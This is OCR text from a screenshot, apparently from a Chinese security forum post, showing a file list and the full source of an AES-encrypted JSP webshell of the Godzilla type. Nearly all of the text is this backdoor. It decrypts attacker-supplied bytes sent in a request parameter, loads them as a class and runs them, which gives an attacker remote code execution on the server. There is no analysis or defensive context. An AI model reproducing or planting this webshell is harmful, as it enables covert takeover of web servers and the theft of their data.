 蚁剑
1.jsp
1.txt
shell.php
1.php
test.php
untitled
1
<%! String xc="3c6e0b8a9c15224a"; String pass="pass"; String md5=md5(pass+xc); class X extends
ClassLoader{public X(ClassLoader z){super(z);}public Class Q(byte[] cb){return super.
defineClass(cb, 0, cb.length);} }public byte[] x(byte[] s,boolean m){ try{javax.crypto.
Cipher c=javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,new javax.crypto.spec.
SecretKeySpec(xc.getBytes(),"AES"));return c.doFinal(s); }catch (Exception e){return null; }}
public static String md5(String s) {String ret = null;try {java.security.MessageDigest m;m
= java.security.MessageDigest.getInstance("MD5");m.update(s.getBytes(), 0, s.length());ret =
new java.math.BigInteger(1, m.digest()).toString(16).toUpperCase();} catch (Exception e) {}
return ret; } public static String base64Encode(byte[] bs) throws Exception {Class base64;
String value = null;try {base64=Class.forName("java.util.Base64");Object Encoder = base64.
getMethod("getEncoder", null).invoke(base64, null);value = (String)Encoder.getClass().getMethod
("encodeToString", new Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });} catch (
Exception e) {try { base64=Class.forName("sun.misc.BASE64Encoder"); Object Encoder = base64.
newInstance(); value = (String)Encoder.getClass().getMethod("encode", new Class[] { byte[].
class }).invoke(Encoder, new Object[] { bs });} catch (Exception e2) {}}return value; } public
static byte[] base64Decode(String bs) throws Exception {Class base64;byte[] value = null;
try {base64=Class.forName("java.util.Base64");Object decoder = base64.getMethod("getDecoder",
null).invoke(base64, null);value = (byte[])decoder.getClass().getMethod("decode", new Class[] {
String.class }).invoke(decoder, new Object[] { bs });} catch (Exception e) {try { base64=Class
.forName("sun.misc.BASE64Decoder"); Object decoder = base64.newInstance(); value = (byte[])
decoder.getClass().getMethod("decodeBuffer", new Class[] { String.class }).invoke(decoder, new
Object[] { bs });} catch (Exception e2) {}}return value; }%><% try{byte[] data=base64Decode(
request.getParameter(pass));data=x(data, false);if (session.getAttribute("payload")==null){
session.setAttribute("payload",new X(pageContext.getClass().getClassLoader()).Q(data));}else{
request.setAttribute("parameters", new String(data));Object f=((Class)session.getAttribute("
payload")).newInstance();f.equals(pageContext);response.getWriter().write(md5.substring(0,16));
response.getWriter().write(base64Encode(x(base64Decode(f.toString()), true)));response.
getWriter().write(md5.substring(16));} }catch (Exception e){}%>
先知社区
激活 Windows
转到"设置"以激活 Windows